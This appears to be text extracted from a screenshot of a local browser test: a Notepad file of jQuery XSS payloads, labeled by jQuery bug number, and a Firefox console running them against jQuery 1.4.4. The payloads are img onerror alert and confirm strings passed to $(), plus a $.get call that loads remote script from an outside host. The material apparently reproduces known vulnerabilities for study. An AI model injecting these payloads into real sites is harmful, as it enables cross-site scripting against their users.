 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object [ img ]
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { init: init() , jquery: "1.4.4", length: 0, … }
$.get('http://sakurity.com/jqueryxss')
XMLHttpRequest { abort: abort() , onreadystatechange: onreadystatechange() , readyStat